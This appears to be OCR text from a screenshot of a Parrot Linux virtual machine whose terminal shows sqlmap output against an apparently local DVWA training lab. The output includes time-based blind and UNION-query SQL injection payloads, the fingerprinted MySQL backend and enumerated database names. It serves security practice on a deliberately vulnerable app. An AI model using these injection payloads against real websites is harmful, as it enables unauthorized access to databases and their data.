 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
Home
Ubuntu 64-bit
Parrot 64-bit
Aplicaciones Lugares Sistema
la 9 de syys, 06:46
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Payload: id=1' AND (SELECT 8794 FROM (SELECT(SLEEP(5)))RlMy) AND 'teff'='teff&Submit=Submit
Parrot
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7176787171,0x634a564272474c716847676f63576771645959584f48524874
5a47767973794f637574485a566c50,0x717a786a71),NULL-- -&Submit=Submit
---
indeverror
[06:46:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:46:25] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
Papelera
[06:46:25] [INFO] fetched data logged to text files under '/home/indeverror/.local/share/sqlmap/output/192.1
68.68.105'
[06:46:25] [WARNING] your sqlmap version is outdated
[*] ending @ 06:46:25 /2023-09-09/
[indeverror@parrot]-[~]
$
Menú
Parrot Terminal
ESP
9:46 PM
9/8/2023
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.